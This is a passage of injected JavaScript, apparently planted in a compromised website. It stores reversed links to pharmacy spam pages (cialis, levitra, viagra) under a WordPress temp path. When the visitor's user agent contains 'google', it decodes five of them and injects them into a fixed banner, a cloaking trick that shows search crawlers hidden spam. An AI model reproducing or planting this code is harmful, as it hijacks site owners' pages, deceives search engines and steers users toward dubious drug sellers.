artivel>\"php.ytpecer-zeb-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 yllil silaic>\"php.gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic dnarb>\"php.enilno-silaic-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yzc argaiv ezspel oc>\"php.silaic-yzc-argaiv-ezspel-oc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm01 artivel>\"php.gm02-sv-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm 5 silaic>\"php.aketpa-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 artivel>\"php.ecirp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<serda argamak aketpa>\"php.serda-argamak-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 evitca repus silaic>\"php.gm02-evitca-repus-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo anec argaiv>\"php.einipo-anec-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketopa anec silaic>\"php.aketopa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 silaic>\"php.anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<atarud gm 5 artivel>\"php.atarud-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ytpecer zeb silaic>\"php.anec-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<bulu allaruic silaic>\"php.bulu-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec etpecer an artivel>\"php.anec-etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<arap çak silaic>\"php.arap-ak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg artivel>\"php.ipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<owokłysyw ętpecer an artivel>\"php.owokysyw-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel eikaj ęjcnetop an kel>\"php.artivel-eikaj-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa gm02 silaic>\"php.aketpa-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec 01 tdo artivel>\"php.anec-01-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oçerp gm 05 silaic>\"php.oerp-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsopni akłysezrp artivel>\"php.tsopni-akysezrp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifaladat gm 05 silaic>\"php.lifaladat-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm02 artivel>\"php.ekehtopa-sierp-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy ekam silaic seod>\"php.regnol-tsal-uoy-ekam-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<';

const count = 5;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

